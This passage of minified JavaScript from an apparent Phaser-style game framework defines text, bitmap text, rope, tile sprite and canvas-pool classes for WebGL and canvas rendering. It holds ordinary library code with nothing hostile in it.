0===e?"":e,this.characterLimitSize=t,this.updateText()},Object.defineProperty(W.Text.prototype,"text",{get:function(){return this._text},set:function(t){t!==this._text&&(this._text=t.toString()||"",this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(W.Text.prototype,"cssFont",{get:function(){return this.componentsToFont(this._fontComponents)},set:function(t){t=t||"bold 20pt Arial",this._fontComponents=this.fontToComponents(t),this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"font",{get:function(){return this._fontComponents.fontFamily},set:function(t){t=(t=t||"Arial").trim(),/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(t)||/['",]/.exec(t)||(t="'"+t+"'"),this._fontComponents.fontFamily=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontSize",{get:function(){var t=this._fontComponents.fontSize;return t&&/(?:^0$|px$)/.exec(t)?parseInt(t,10):t},set:function(t){"number"==typeof(t=t||"0")&&(t+="px"),this._fontComponents.fontSize=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontWeight",{get:function(){return this._fontComponents.fontWeight||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontWeight=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontStyle",{get:function(){return this._fontComponents.fontStyle||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontStyle=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontVariant",{get:function(){return this._fontComponents.fontVariant||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontVariant=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fill",{get:function(){return this.style.fill},set:function(t){t!==this.style.fill&&(this.style.fill=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"align",{get:function(){return this.style.align},set:function(t){(t=t.toLowerCase())!==this.style.align&&(this.style.align=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"resolution",{get:function(){return this._res},set:function(t){t!==this._res&&(this._res=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"tabs",{get:function(){return this.style.tabs},set:function(t){t!==this.style.tabs&&(this.style.tabs=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"boundsAlignH",{get:function(){return this.style.boundsAlignH},set:function(t){(t=t.toLowerCase())!==this.style.boundsAlignH&&(this.style.boundsAlignH=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"boundsAlignV",{get:function(){return this.style.boundsAlignV},set:function(t){(t=t.toLowerCase())!==this.style.boundsAlignV&&(this.style.boundsAlignV=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"stroke",{get:function(){return this.style.stroke},set:function(t){t!==this.style.stroke&&(this.style.stroke=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"strokeThickness",{get:function(){return this.style.strokeThickness},set:function(t){t!==this.style.strokeThickness&&(this.style.strokeThickness=Number(t),this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"wordWrap",{get:function(){return this.style.wordWrap},set:function(t){t!==this.style.wordWrap&&(this.style.wordWrap=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"wordWrapWidth",{get:function(){return this.style.wordWrapWidth},set:function(t){t!==this.style.wordWrapWidth&&(this.style.wordWrapWidth=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"lineSpacing",{get:function(){return this._lineSpacing},set:function(t){t!==this._lineSpacing&&(this._lineSpacing=parseFloat(t),this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(W.Text.prototype,"shadowOffsetX",{get:function(){return this.style.shadowOffsetX},set:function(t){t!==this.style.shadowOffsetX&&(this.style.shadowOffsetX=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowOffsetY",{get:function(){return this.style.shadowOffsetY},set:function(t){t!==this.style.shadowOffsetY&&(this.style.shadowOffsetY=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowColor",{get:function(){return this.style.shadowColor},set:function(t){t!==this.style.shadowColor&&(this.style.shadowColor=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowBlur",{get:function(){return this.style.shadowBlur},set:function(t){t!==this.style.shadowBlur&&(this.style.shadowBlur=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowStroke",{get:function(){return this.style.shadowStroke},set:function(t){t!==this.style.shadowStroke&&(this.style.shadowStroke=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowFill",{get:function(){return this.style.shadowFill},set:function(t){t!==this.style.shadowFill&&(this.style.shadowFill=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"width",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.x*(this.texture.frame.width/this.resolution)},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(W.Text.prototype,"height",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.y*(this.texture.frame.height/this.resolution)},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),Object.defineProperty(W.Text.prototype,"testString",{get:function(){return this._testString},set:function(t){this._testString=t,this.updateText()}}),W.Text.fontPropertiesCache={},W.Text.fontPropertiesCanvas=document.createElement("canvas"),W.Text.fontPropertiesContext=W.Text.fontPropertiesCanvas.getContext("2d"),W.BitmapText=function(t,e,i,s,r,n,a){e=e||0,i=i||0,s=s||"",r=r||"",n=n||32,a=a||"left",PIXI.DisplayObjectContainer.call(this),this.type=W.BITMAPTEXT,this.physicsType=W.SPRITE,this.textWidth=0,this.textHeight=0,this.anchor=new W.Point,this._prevAnchor=new W.Point,this._glyphs=[],this._maxWidth=0,this._text=r.toString()||"",this._data=t.cache.getBitmapFont(s),this._font=s,this._fontSize=n,this._align=a,this._letterSpacing=0,this._tint=16777215,this.updateText(),this.dirty=!1,W.Component.Core.init.call(this,t,e,i,"",null)},W.BitmapText.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.BitmapText.prototype.constructor=W.BitmapText,W.Component.Core.install.call(W.BitmapText.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),W.BitmapText.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.BitmapText.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.BitmapText.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.BitmapText.prototype.preUpdateCore=W.Component.Core.preUpdate,W.BitmapText.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.BitmapText.prototype.postUpdate=function(){W.Component.PhysicsBody.postUpdate.call(this),W.Component.FixedToCamera.postUpdate.call(this),this.body&&this.body.type===W.Physics.ARCADE&&(this.textWidth===this.body.sourceWidth&&this.textHeight===this.body.sourceHeight||this.body.setSize(this.textWidth,this.textHeight))},W.BitmapText.prototype.setText=function(t){this.text=t},W.BitmapText.prototype.scanLine=function(t,e,i){for(var s=0,r=0,n=-1,a=0,o=null,h=0<this._maxWidth?this._maxWidth:null,l=[],u=0;u<i.length;u++){var c=u===i.length-1;if(/(?:\r\n|\r|\n)/.test(i.charAt(u)))return{width:r,text:i.substr(0,u),end:c,chars:l};var d,p=i.charCodeAt(u),f=t.chars[p];void 0===f&&(p=32,f=t.chars[p]);var m=o&&f.kerning[o]?f.kerning[o]:0;if(/(\s)/.test(i.charAt(u))&&(n=u,a=r),d=(m+f.texture.width+f.xOffset)*e,h&&h<=r+d&&-1<n)return{width:a||r,text:i.substr(0,u-(u-n)),end:!1,chars:l};r+=(f.xAdvance+m+this.letterSpacing)*e,l.push(s+(f.xOffset+m+this.letterSpacing)*e),s+=(f.xAdvance+m+this.letterSpacing)*e,o=p}return{width:r,text:i,end:c,chars:l}},W.BitmapText.prototype.cleanText=function(t,e){void 0===e&&(e="");var i=this._data.font;if(!i)return"";for(var s=t.replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),r=0;r<s.length;r++){for(var n="",a=s[r],o=0;o<a.length;o++)n=i.chars[a.charCodeAt(o)]?n.concat(a[o]):n.concat(e);s[r]=n}return s.join("\n")},W.BitmapText.prototype.updateText=function(){var t=this._data.font;if(t){var e=this.text,i=this._fontSize/t.size,s=[],r=0;this.textWidth=0;do{(u=this.scanLine(t,i,e)).y=r,s.push(u),u.width>this.textWidth&&(this.textWidth=u.width),r+=t.lineHeight*i,e=e.substr(u.text.length+1)}while(!1===u.end);this.textHeight=r;for(var n=0,a=0,o=this.textWidth*this.anchor.x,h=this.textHeight*this.anchor.y,l=0;l<s.length;l++){var u=s[l];"right"===this._align?a=this.textWidth-u.width:"center"===this._align&&(a=(this.textWidth-u.width)/2);for(var c=0;c<u.text.length;c++){var d=u.text.charCodeAt(c),p=t.chars[d];void 0===p&&(d=32,p=t.chars[d]);var f=this._glyphs[n];f?f.texture=p.texture:((f=new PIXI.Sprite(p.texture)).name=u.text[c],this._glyphs.push(f)),f.position.x=u.chars[c]+a-o,f.position.y=u.y+p.yOffset*i-h,f.scale.set(i),f.tint=this.tint,f.texture.requiresReTint=!0,f.cachedTint=16777215,f.parent||this.addChild(f),n++}}for(l=n;l<this._glyphs.length;l++)this.removeChild(this._glyphs[l])}},W.BitmapText.prototype.purgeGlyphs=function(){for(var t=this._glyphs.length,e=[],i=0;i<this._glyphs.length;i++)this._glyphs[i].parent!==this?this._glyphs[i].destroy():e.push(this._glyphs[i]);return this._glyphs=[],this._glyphs=e,this.updateText(),t-e.length},W.BitmapText.prototype.updateTransform=function(){!this.dirty&&this.anchor.equals(this._prevAnchor)||(this.updateText(),this.dirty=!1,this._prevAnchor.copyFrom(this.anchor)),PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)},Object.defineProperty(W.BitmapText.prototype,"letterSpacing",{get:function(){return this._letterSpacing},set:function(t){"number"==typeof t&&(this._letterSpacing=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"align",{get:function(){return this._align},set:function(t){t===this._align||"left"!==t&&"center"!==t&&"right"!==t||(this._align=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"tint",{get:function(){return this._tint},set:function(t){t!==this._tint&&(this._tint=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"font",{get:function(){return this._font},set:function(t){t!==this._font&&(this._font=t.trim(),this._data=this.game.cache.getBitmapFont(this._font),this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"fontSize",{get:function(){return this._fontSize},set:function(t){(t=parseInt(t,10))!==this._fontSize&&0<t&&(this._fontSize=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"text",{get:function(){return this._text},set:function(t){t!==this._text&&(this._text=t.toString()||"",this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"maxWidth",{get:function(){return this._maxWidth},set:function(t){t!==this._maxWidth&&(this._maxWidth=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"smoothed",{get:function(){return!this._data.base.scaleMode},set:function(t){this._data.base.scaleMode=t?0:1,this._data.base.dirty()}}),W.Rope=function(t,e,i,s,r,n){this.points=n||[],this._hasUpdateAnimation=!1,this._updateAnimationCallback=null,e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.ROPE,PIXI.DisplayObjectContainer.call(this),this.texture=W.Cache.DEFAULT,this.uvs=new Float32Array([0,1,1,1,1,0,0,1]),this.vertices=new Float32Array([0,0,100,0,100,100,0,100]),this.colors=new Float32Array([1,1,1,1]),this.indices=new Uint16Array([0,1,2,3]),n&&(this.vertices=new Float32Array(4*n.length),this.uvs=new Float32Array(4*n.length),this.colors=new Float32Array(2*n.length),this.indices=new Uint16Array(2*n.length)),this.dirty=!0,this.canvasPadding=0,this.drawMode=W.Rope.TRIANGLE_STRIP,W.Component.Core.init.call(this,t,e,i,s,r),this.refresh()},W.Rope.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Rope.prototype.constructor=W.Rope,W.Component.Core.install.call(W.Rope.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),W.Rope.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Rope.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Rope.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Rope.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Rope.TRIANGLE_STRIP=0,W.Rope.TRIANGLES=1,W.Rope.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Rope.prototype.update=function(){this._hasUpdateAnimation&&this.updateAnimation.call(this)},W.Rope.prototype.reset=function(t,e){return W.Component.Reset.prototype.reset.call(this,t,e),this},W.Rope.prototype.refresh=function(){var t=this.points;if(!(t.length<1)){var e=this.uvs,i=this.indices,s=this.colors;this.count-=.2;for(var r=t.length,n=0,a=0,o=0;o<r;o++)a=o/(r-1),e[n=4*o]=a,e[n+1]=0,e[n+2]=a,e[n+3]=1,s[n=2*o]=1,s[n+1]=1,i[n=2*o]=n,i[n+1]=n+1}},W.Rope.prototype.updateTransform=function(){var t=this.points;if(!(t.length<1)){var e,i=t[0],s={x:0,y:0};this.count-=.2;for(var r,n,a,o,h=this.vertices,l=t.length,u=this.texture.height/2,c=0;c<l;c++)r=t[c],n=4*c,e=c<l-1?t[c+1]:r,s.y=-(e.x-i.x),s.x=e.y-i.y,a=Math.sqrt(s.x*s.x+s.y*s.y),o=u,s.x/=a,s.y/=a,s.x*=o,s.y*=o,h[n]=r.x+s.x,h[n+1]=r.y+s.y,h[n+2]=r.x-s.x,h[n+3]=r.y-s.y,i=r;PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)}},W.Rope.prototype.setTexture=function(t){this.texture=t},W.Rope.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.stripShader),this._renderStrip(t),t.spriteBatch.start())},W.Rope.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.STATIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Rope.prototype._renderStrip=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.stripShader,n=this.drawMode===W.Rope.TRIANGLE_STRIP?e.TRIANGLE_STRIP:e.TRIANGLES;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.STATIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.STATIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(n,this.indices.length,e.UNSIGNED_SHORT,0)},W.Rope.prototype._renderCanvas=function(t){if(this.visible&&!(this.alpha<=0)){var e=t.context,i=this.worldTransform,s=i.tx*t.resolution+t.shakeX,r=i.ty*t.resolution+t.shakeY;t.roundPixels?e.setTransform(i.a,i.b,i.c,i.d,0|s,0|r):e.setTransform(i.a,i.b,i.c,i.d,s,r),this.drawMode===W.Rope.TRIANGLE_STRIP?this._renderCanvasTriangleStrip(e):this._renderCanvasTriangles(e)}},W.Rope.prototype._renderCanvasTriangleStrip=function(t){var e=this.vertices,i=this.uvs,s=e.length/2;this.count++;for(var r=0;r<s-2;r++){var n=2*r;this._renderCanvasDrawTriangle(t,e,i,n,n+2,n+4)}},W.Rope.prototype._renderCanvasTriangles=function(t){var e=this.vertices,i=this.uvs,s=this.indices,r=s.length;this.count++;for(var n=0;n<r;n+=3){var a=2*s[n],o=2*s[n+1],h=2*s[n+2];this._renderCanvasDrawTriangle(t,e,i,a,o,h)}},W.Rope.prototype._renderCanvasDrawTriangle=function(t,e,i,s,r,n){var a=this.texture.baseTexture.source,o=this.texture.width,h=this.texture.height,l=e[s],u=e[r],c=e[n],d=e[s+1],p=e[r+1],f=e[n+1],m=i[s]*o,g=i[r]*o,y=i[n]*o,v=i[s+1]*h,_=i[r+1]*h,x=i[n+1]*h;if(0<this.canvasPadding){var b=this.canvasPadding/this.worldTransform.a,T=this.canvasPadding/this.worldTransform.d,w=(l+u+c)/3,S=(d+p+f)/3,M=l-w,C=d-S,P=Math.sqrt(M*M+C*C);l=w+M/P*(P+b),d=S+C/P*(P+T),C=p-S,u=w+(M=u-w)/(P=Math.sqrt(M*M+C*C))*(P+b),p=S+C/P*(P+T),C=f-S,c=w+(M=c-w)/(P=Math.sqrt(M*M+C*C))*(P+b),f=S+C/P*(P+T)}t.save(),t.beginPath(),t.moveTo(l,d),t.lineTo(u,p),t.lineTo(c,f),t.closePath(),t.clip();var A=m*_+v*y+g*x-_*y-v*g-m*x,E=l*_+v*c+u*x-_*c-v*u-l*x,R=m*u+l*y+g*c-u*y-l*g-m*c,I=m*_*c+v*u*y+l*g*x-l*_*y-v*g*c-m*u*x,D=d*_+v*f+p*x-_*f-v*p-d*x,O=m*p+d*y+g*f-p*y-d*g-m*f,L=m*_*f+v*p*y+d*g*x-d*_*y-v*g*f-m*p*x;t.transform(E/A,D/A,R/A,O/A,I/A,L/A),t.drawImage(a,0,0),t.restore()},W.Rope.prototype.renderStripFlat=function(t){var e=this.context,i=t.vertices,s=i.length/2;this.count++,e.beginPath();for(var r=1;r<s-2;r++){var n=2*r,a=i[n],o=i[n+2],h=i[n+4],l=i[n+1],u=i[n+3],c=i[n+5];e.moveTo(a,l),e.lineTo(o,u),e.lineTo(h,c)}e.fillStyle="#FF0000",e.fill(),e.closePath()},W.Rope.prototype.getBounds=function(t){for(var e=t||this.worldTransform,i=e.a,s=e.b,r=e.c,n=e.d,a=e.tx,o=e.ty,h=-1/0,l=-1/0,u=1/0,c=1/0,d=this.vertices,p=0;p<d.length;p+=2){var f=d[p],m=d[p+1],g=i*f+r*m+a,y=n*m+s*f+o;u=g<u?g:u,c=y<c?y:c,h=h<g?g:h,l=l<y?y:l}if(u===-1/0||l===1/0)return W.EmptyRectangle;var v=this._bounds;return v.x=u,v.width=h-u,v.y=c,v.height=l-c,this._currentBounds=v},Object.defineProperty(W.Rope.prototype,"updateAnimation",{get:function(){return this._updateAnimation},set:function(t){t&&"function"==typeof t?(this._hasUpdateAnimation=!0,this._updateAnimation=t):(this._hasUpdateAnimation=!1,this._updateAnimation=null)}}),Object.defineProperty(W.Rope.prototype,"segments",{get:function(){for(var t,e,i,s,r,n,a,o,h=[],l=0;l<this.points.length;l++)t=4*l,e=this.vertices[t]*this.scale.x,i=this.vertices[t+1]*this.scale.y,s=this.vertices[t+4]*this.scale.x,r=this.vertices[t+3]*this.scale.y,n=W.Math.difference(e,s),a=W.Math.difference(i,r),e+=this.world.x,i+=this.world.y,o=new W.Rectangle(e,i,n,a),h.push(o);return h}}),W.TileSprite=function(t,e,i,s,r,n,a){e=e||0,i=i||0,s=s||256,r=r||256,n=n||null,a=a||null,PIXI.Sprite.call(this,new PIXI.Texture(W.Cache.DEFAULT.baseTexture),s,r),this.type=W.TILESPRITE,this.physicsType=W.SPRITE,this._scroll=new W.Point,this.tileScale=new W.Point(1,1),this.tileScaleOffset=new W.Point(1,1),this.tilePosition=new W.Point,this.textureDebug=!1,this.canvasBuffer=null,this.tilingTexture=null,this.tilePattern=null,this.refreshTexture=!0,this.frameWidth=0,this.frameHeight=0,this._width=s,this._height=r,W.Component.Core.init.call(this,t,e,i,n,a)},W.TileSprite.prototype=Object.create(PIXI.Sprite.prototype),W.TileSprite.prototype.constructor=W.TileSprite,W.Component.Core.install.call(W.TileSprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","Smoothed"]),W.TileSprite.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.TileSprite.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.TileSprite.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.TileSprite.prototype.preUpdateCore=W.Component.Core.preUpdate,W.TileSprite.prototype.preUpdate=function(){return 0!==this._scroll.x&&(this.tilePosition.x+=.001*this._scroll.x*this.game.time.delta),0!==this._scroll.y&&(this.tilePosition.y+=.001*this._scroll.y*this.game.time.delta),!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.TileSprite.prototype.autoScroll=function(t,e){return this._scroll.set(t,e),this},W.TileSprite.prototype.stopScroll=function(){return this._scroll.set(0,0),this},W.TileSprite.prototype.destroy=function(t){W.Component.Destroy.prototype.destroy.call(this,t),PIXI.Sprite.prototype.destroy.call(this),this.canvasBuffer&&(this.canvasBuffer.destroy(),this.canvasBuffer=null),this.tileScale=null,this.tileScaleOffset=null,this.tilePosition=null,this.tilingTexture&&(this.tilingTexture.destroy(!0),this.tilingTexture=null)},W.TileSprite.prototype.reset=function(t,e){return W.Component.Reset.prototype.reset.call(this,t,e),this.tilePosition.x=0,this.tilePosition.y=0,this},W.TileSprite.prototype.setTexture=function(t){return this.texture!==t&&(this.texture=t,this.refreshTexture=!0,this.cachedTint=16777215),this},W.TileSprite.prototype._renderWebGL=function(t){if(this.visible&&this.renderable&&0!==this.alpha){if(this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this.refreshTexture){if(this.generateTilingTexture(!0,t),!this.tilingTexture)return;this.tilingTexture.needsUpdate&&(this.tilingTexture.baseTexture.textureIndex=this.texture.baseTexture.textureIndex,t.renderer.updateTexture(this.tilingTexture.baseTexture),this.tilingTexture.needsUpdate=!1)}t.spriteBatch.renderTilingSprite(this);for(var e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);var i=!1;this._filters&&(i=!0,t.spriteBatch.stop(),t.filterManager.popFilter()),this._mask&&(i||t.spriteBatch.stop(),t.maskManager.popMask(this._mask,t)),i&&t.spriteBatch.start()}},W.TileSprite.prototype._renderCanvas=function(t){if(this.visible&&this.renderable&&0!==this.alpha){var e=t.context;this._mask&&t.maskManager.pushMask(this._mask,t),e.globalAlpha=this.worldAlpha;var i=this.worldTransform,s=t.resolution,r=i.tx*s+t.shakeX,n=i.ty*s+t.shakeY;if(e.setTransform(i.a*s,i.b*s,i.c*s,i.d*s,r,n),16777215===this.tint||!this.texture.requiresReTint&&this.cachedTint===this.tint||(this.tintedTexture=PIXI.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1,this.refreshTexture=!0),this.refreshTexture){if(this.generateTilingTexture(!1,t),!this.tilingTexture)return;this.tilePattern=e.createPattern(this.tilingTexture.baseTexture.source,"repeat")}var a=t.currentBlendMode;this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,e.globalCompositeOperation=PIXI.blendModesCanvas[t.currentBlendMode]);var o=this.tilePosition,h=this.tileScale;o.x%=this.tilingTexture.baseTexture.width,o.y%=this.tilingTexture.baseTexture.height,e.scale(h.x,h.y),e.translate(o.x+this.anchor.x*-this._width,o.y+this.anchor.y*-this._height),e.fillStyle=this.tilePattern,r=-o.x,n=-o.y;var l=this._width/h.x,u=this._height/h.y;t.roundPixels&&(r|=0,n|=0,l|=0,u|=0),e.fillRect(r,n,l,u),e.scale(1/h.x,1/h.y),e.translate(-o.x+this.anchor.x*this._width,-o.y+this.anchor.y*this._height),this._mask&&t.maskManager.popMask(t);for(var c=0;c<this.children.length;c++)this.children[c]._renderCanvas(t);a!==this.blendMode&&(t.currentBlendMode=a,e.globalCompositeOperation=PIXI.blendModesCanvas[a])}},W.TileSprite.prototype.onTextureUpdate=function(){},W.TileSprite.prototype.generateTilingTexture=function(t){if(this.texture.baseTexture.hasLoaded){var e=this.texture,i=e.frame,s=this._frame.sourceSizeW||this._frame.width,r=this._frame.sourceSizeH||this._frame.height,n=0,a=0;this._frame.trimmed&&(n=this._frame.spriteSourceSizeX,a=this._frame.spriteSourceSizeY),t&&(s=W.Math.getNextPowerOfTwo(s),r=W.Math.getNextPowerOfTwo(r)),this.canvasBuffer?(this.canvasBuffer.resize(s,r),this.tilingTexture.baseTexture.width=s,this.tilingTexture.baseTexture.height=r):(this.canvasBuffer=new PIXI.CanvasBuffer(s,r),this.tilingTexture=PIXI.Texture.fromCanvas(this.canvasBuffer.canvas),this.tilingTexture.isTiling=!0),this.tilingTexture.needsUpdate=!0,this.textureDebug&&(this.canvasBuffer.context.strokeStyle="#00ff00",this.canvasBuffer.context.strokeRect(0,0,s,r));var o=e.crop.width,h=e.crop.height;o===s&&h===r||(o=s,h=r);var l=this.tintedTexture?this.tintedTexture:e.baseTexture.source;this.canvasBuffer.context.drawImage(l,e.crop.x,e.crop.y,e.crop.width,e.crop.height,n,a,o,h),this.tileScaleOffset.x=i.width/s,this.tileScaleOffset.y=i.height/r,this.refreshTexture=!1,this.tilingTexture.baseTexture._powerOf2=!0}},W.TileSprite.prototype.getBounds=function(){var t=this._width,e=this._height,i=t*(1-this.anchor.x),s=t*-this.anchor.x,r=e*(1-this.anchor.y),n=e*-this.anchor.y,a=this.worldTransform,o=a.a,h=a.b,l=a.c,u=a.d,c=a.tx,d=a.ty,p=o*s+l*n+c,f=u*n+h*s+d,m=o*i+l*n+c,g=u*n+h*i+d,y=o*i+l*r+c,v=u*r+h*i+d,_=o*s+l*r+c,x=u*r+h*s+d,b=-1/0,T=-1/0,w=1/0,S=1/0;w=_<(w=y<(w=m<(w=p<w?p:w)?m:w)?y:w)?_:w,S=x<(S=v<(S=g<(S=f<S?f:S)?g:S)?v:S)?x:S,b=(b=(b=(b=b<p?p:b)<m?m:b)<y?y:b)<_?_:b,T=(T=(T=(T=T<f?f:T)<g?g:T)<v?v:T)<x?x:T;var M=this._bounds;return M.x=w,M.width=b-w,M.y=S,M.height=T-S,this._currentBounds=M},Object.defineProperty(W.TileSprite.prototype,"width",{get:function(){return this._width},set:function(t){this._width=t}}),Object.defineProperty(W.TileSprite.prototype,"height",{get:function(){return this._height},set:function(t){this._height=t}}),W.CanvasPool={create:function(t,e,i){var s,r=W.CanvasPool.getFirst();if(-1===r){var n={parent:t,canvas:document.createElement("canvas")};W.CanvasPool.pool.push(n),s=n.canvas}else W.CanvasPool.pool[r].parent=t,s=W.CanvasPool.pool[r].canvas;return void 0!==e&&(s.width=e,s.height=i),s},getFirst:function(){for(var t=W.CanvasPool.pool,e=0;e<t.length;e++)if(!t[e].parent)return e;return-1},remove:function(t){for(var e=W.CanvasPool.pool,i=0;i<e.length;i++)e[i].parent===t&&(e[i].parent=null,e[i].canvas.width=1,e[i].canvas.height=1)},removeByCanvas:function(t){for(var e=W.CanvasPool.pool,i=0;i<e.length;i++)e[i].canvas===t&&(e[i].parent=null,e[i].canvas.width=1,e[i].canvas.height=1)},getTotal:function(){for(var t=W.CanvasPool.pool,e=0,i=0;i<t.length;i++)t[i].parent&&e++;return e},getFree:function(){for(var t=W.CanvasPool.pool,e=0,i=0;i<t.length;i++)t[i].parent||e++;return e},log:function(){console.log("CanvasPool: %s used, %s free, %s total",W.CanvasPool.getTotal(),W.CanvasPool.getFree(),W.CanvasPool.pool.length)},clear:function(){W.CanvasPool.pool.length=0}},W.CanvasPool.pool=[],Object.defineProperty(W.CanvasPool,"length",{get:function(){return 